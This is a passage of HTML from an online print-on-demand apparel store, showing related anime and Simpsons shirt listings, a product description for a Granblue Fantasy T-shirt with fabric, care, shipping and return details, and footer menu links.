https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tea And Book Lover Quote Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1570,&quot;item_id&quot;:1570,&quot;item_name&quot;:&quot;Tea And Book Lover Quote Unisex Sweatshirt&quot;,&quot;sku&quot;:1570,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1570,&quot;item_brand&quot;:&quot;Smart&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/tea-book-lover-quote-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1559 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-chainsaw-man product_tag-comic product_tag-cute product_tag-denji product_tag-graphic product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-kawaii product_tag-manga product_tag-pooch product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" aria-label="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1559,&quot;item_id&quot;:1559,&quot;item_name&quot;:&quot;Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1559,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1559,&quot;item_brand&quot;:&quot;Gun Devi&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Yellow Sunflower Granblue Fantasy Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Yellow Sunflower Granblue Fantasy Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Yellow Sunflower Granblue Fantasy Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Yellow Sunflower Granblue Fantasy Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-d7sme.jpg" alt="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" title="Yellow Sunflower Granblue Fantasy Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yellow Sunflower Granblue Fantasy Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
